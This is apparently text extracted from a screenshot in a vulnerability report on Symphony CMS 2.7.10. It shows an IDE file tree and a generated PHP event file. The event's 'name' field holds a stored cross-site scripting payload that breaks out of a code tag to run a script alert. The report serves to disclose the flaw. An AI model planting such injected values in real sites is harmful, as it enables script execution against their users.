 symphony D:\wwwroot\symphony
extensions
install
manifest
node_modules library root
symphony
vendor
workspace
css
data-sources
events
event.a.php
1 <?php
2
3 class eventaalert_eason extends SectionEvent
4 {
5 public $ROOTELEMENT = 'aalert-eason';
6
7 public $eParamFILTERS = array(
8
9 );
10
11 public static function about()
12 {
13 return array(
14 'name' => 'a</code><script>alert(/eason/)</script><code>',
15 'author' => array(
16 'name' => 'admin admin',
17 'website' => 'http://192.168.31.103',
18 'email' => 'admin@qq.com'),
19 'version' => 'Symphony 2.7.10',
20 'release-date' => '2020-06-17T14:38:36+00:00',
21 'trigger-condition' => 'action[aalert-eason]'
22 );
23 }